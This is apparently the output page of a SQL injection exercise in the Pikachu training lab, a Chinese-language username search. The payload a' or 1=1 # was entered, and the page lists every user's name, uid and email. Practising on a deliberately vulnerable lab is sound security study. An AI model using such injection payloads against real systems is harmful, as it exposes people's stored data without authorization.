 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有a' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: 2
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com